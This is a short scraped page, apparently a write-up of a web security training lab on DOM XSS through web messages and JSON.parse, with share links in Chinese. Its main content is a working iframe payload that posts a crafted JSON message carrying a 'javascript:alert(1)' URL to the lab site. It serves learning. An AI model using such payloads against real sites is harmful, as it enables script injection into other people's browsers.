
<iframe 
src=https://ac9e1f151fc679b4809012a500660023.web-
security-academy.net/ 
onload='this.contentWindow.postMessage("
{\"type\":\"load-
channel\",\"url\":\"javascript:alert(1)\"}","*")'>
Lab: DOM XSS using web messages and JSON.parse
分享此文：
WhatsApp
X
Facebook
Telegram
LinkedIn
X
電子郵件
列印
相關
DOM XSS to cookie
web cache poisioning